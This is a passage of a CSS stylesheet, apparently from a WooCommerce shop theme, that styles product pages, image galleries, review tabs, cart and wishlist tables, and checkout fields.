  padding-top: 30px;
}
.single-product .woocommerce-social-share label {
  font-size: 14px;
  color: #42495b;
  font-family: 'Poppins', sans-serif;
  margin-right: 20px;
}
.single-product .woocommerce-social-share a {
  color: #6a6a6a;
  font-size: 16px;
  margin-right: 12px;
}
.single-product .woocommerce-social-share a:hover {
  color: #0674fd;
}
.single-product .woocommerce-summary-wrap {
  margin: 0 -25px;
}
.single-product .woocommerce-summary-wrap > .col-xl-6 {
  padding: 0 25px;
}
.single-product #shop-breadcrumb {
  padding-bottom: 46px;
}
.single-product #shop-newsletter {
  margin-top: 30px;
}
.single-product .woocommerce-sg-product-price {
  margin-bottom: 36px;
}
.single-product section.related {
  padding-top: 105px;
}
.single-product section.related h2 {
  font-size: 30px;
  text-align: center;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .single-product section.related h2 {
    font-size: 36px;
  }
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 65px;
}
.single-product #primary div.product .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  font-size: 14px;
  line-height: 24px;
}
.single-product #primary div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product form.cart {
  margin-bottom: 24px;
}
.single-product #primary div.product form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product form.cart label {
    font-size: 15px;
    line-height: normal;
  }
}
.single-product #primary div.product form.cart .reset_variations {
  display: none !important;
}
.single-product #primary div.product form.cart .variations {
  margin-bottom: 10px;
}
.single-product #primary div.product form.cart .variations td {
  padding-bottom: 20px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #152136;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #0674fd;
  color: #fff;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .single_add_to_cart_button, .single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .quantity {
  margin-top: 20px;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-price {
  margin: 25px 0;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button {
  background-color: #0674fd;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button:hover {
  background-color: transparent;
}
.single-product #primary div.product form.cart:not(.variations_form), .single-product #primary div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #primary div.product form.cart:not(.variations_form) .quantity, .single-product #primary div.product form.cart:not(.grouped_form) .quantity, .single-product #primary div.product form.cart:not(.variations_form) .single_add_to_cart_button, .single-product #primary div.product form.cart:not(.grouped_form) .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product #primary div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #primary div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
  margin-top: 20px;
  margin-left: -10px;
  margin-right: -10px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
  padding: 0 10px;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
    padding: 0 5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
  outline: 5px solid rgba(6, 116, 253, 0.1);
  outline-offset: -9px;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-color: rgba(6, 116, 253, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\f06e";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  background-color: #fff;
  text-align: center;
  color: #0674fd;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #primary div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (min-width: 768px) {
  .single-product #primary div.product .entry-summary {
    position: sticky;
    top: 62px;
  }
}
.single-product #primary div.product .entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .star-rating-wrap {
  margin-bottom: 19px;
}
.single-product #primary div.product .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 9px;
}
.single-product #primary div.product .entry-summary .price {
  font-size: 30px;
  line-height: 1;
  color: #222;
  font-family: 'Poppins', sans-serif;
  font-weight: 800;
}
.single-product #primary div.product .entry-summary .price ins {
  margin-right: 22px;
}
.single-product #primary div.product .entry-summary .price del {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .price del .amount {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt {
  border-top: 1px solid #ddd;
  padding-top: 31px;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt > h3 {
  font-size: 30px;
  margin-bottom: 11px;
}
.single-product #primary div.product .entry-summary .single_add_to_cart_button {
  clear: left;
  margin-top: 30px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
  overflow: visible;
  padding: 0;
  margin-bottom: 0;
  border-bottom: 2px solid #ddd;
  display: inline-block;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0 50px 0 0;
  padding: 0;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
    display: block;
    padding: 0;
    margin-bottom: 5px;
  }
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
  padding: 0 0 17px;
  font-size: 24px;
  line-height: 1;
  color: #696969;
  letter-spacing: -0.03em;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:before {
  content: '';
  width: 0;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2px;
  background-color: #0674fd;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  height: 2px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:after {
  display: none !important;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  color: #0674fd;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a:before {
  opacity: 1;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  font-size: 14px;
  line-height: 30px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  padding-top: 32px;
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #152136;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews {
  margin-bottom: 10px !important;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating {
  margin-bottom: 15px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating label {
  margin-bottom: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 30px;
  margin-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form #comment {
  height: 140px;
  min-height: 140px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 30px;
  border: 1px solid #e9e9e9;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #commentform {
  padding: 0;
  background-color: inherit;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #eee;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 10px;
  top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 6px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 80px;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  border: 5px solid #fff;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 40px;
    border: none;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  margin: 0;
  padding: 0 0 0 100px;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 60px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #0674fd;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  color: #222;
  font-family: 'Poppins', sans-serif;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date:before {
  content: "\f017";
  font-family: FontAwesome;
  margin: 0 4px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
  margin: 0;
}
.single-product #primary div.product .quantity {
  margin-right: 30px;
}
.single-product #primary div.product .product_meta {
  margin-top: 35px;
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  color: #758ca0;
}
.single-product #primary div.product .product_meta > span {
  margin-right: 34px;
}
.single-product #primary div.product .product_meta a {
  color: inherit;
}
.single-product #primary div.product .product_meta a:hover {
  color: #0674fd;
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #primary div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #primary div.product .entry-summary {
    top: 150px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .actions .button, body.woocommerce-wishlist .woocommerce-cart-form .actions .button, body.woocommerce-cart #yith-wcwl-form .actions .button, body.woocommerce-wishlist #yith-wcwl-form .actions .button {
  padding: 0 20px !important;
}
body.woocommerce-cart .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-wishlist .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-cart #yith-wcwl-form table.cart td.actions .input-text, body.woocommerce-wishlist #yith-wcwl-form table.cart td.actions .input-text {
  width: 180px !important;
  height: 50px;
  padding: 0 25px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table, body.woocommerce-wishlist .woocommerce-cart-form .shop_table, body.woocommerce-cart #yith-wcwl-form .shop_table, body.woocommerce-wishlist #yith-wcwl-form .shop_table {
  border: none;
  border-left: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
  font-size: 15px;
  font-weight: 700;
  color: #333;
  padding: 10px;
  border-top: 1px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td, body.woocommerce-wishlist .woocommerce-cart-form .shop_table tbody td, body.woocommerce-cart #yith-wcwl-form .shop_table tbody td, body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td {
  text-align: left;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a, body.woocommerce-cart #yith-wcwl-form tbody .product-name a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-cart #yith-wcwl-form tbody .product-name a:hover, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a:hover {
  color: #0674fd;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-cart #yith-wcwl-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name .yith-wcqv-button {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-cart #yith-wcwl-form tbody .product-name dl.variation, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price, body.woocommerce-cart #yith-wcwl-form tbody .product-price, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price ins, body.woocommerce-cart #yith-wcwl-form tbody .product-price ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price ins, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal ins {
  color: #152136;
  background-color: transparent;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a img, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
  position: relative;
  min-width: 50px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove {
  font-size: 0px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:before {
  content: "\f136";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  background-color: #0674fd;
  color: #fff;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:hover:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:hover:before {
  color: #fff;
  background-color: rgba(6, 116, 253, 0.85);
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
    min-height: 57px;
  }
}
body.woocommerce-cart .woocommerce-cart-form table.shop_table, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table, body.woocommerce-cart #yith-wcwl-form table.shop_table, body.woocommerce-wishlist #yith-wcwl-form table.shop_table {
  margin-bottom: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form table.shop_table td, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table td, body.woocommerce-cart #yith-wcwl-form table.shop_table td, body.woocommerce-wishlist #yith-wcwl-form table.shop_table td {
    background-color: #fff !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2, body.woocommerce-wishlist .cart-collaterals .cart_totals > h2 {
  font-size: 28px;
  text-transform: capitalize;
  margin-bottom: 18px;
  font-weight: 800;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-wishlist .cart-collaterals .cart_totals th {
  color: #222;
  font-weight: 800;
  vertical-align: middle !important;
}
body.woocommerce-cart .cart-collaterals .cart_totals th + td, body.woocommerce-wishlist .cart-collaterals .cart_totals th + td {
  border-left: 1px solid #ebebeb;
}
body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total td, body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-cart .cart-collaterals .cart_totals .order-total strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total strong {
  font-weight: 700;
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: '\f2f9';
  margin-left: 9px;
  font-family: "Material-Design-Iconic-Font";
  position: relative;
  top: 1px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 16px;
}
body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px solid #eee;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f8fa;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 30px;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  margin: 0 -15px;
  width: inherit;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
  .woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 28px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
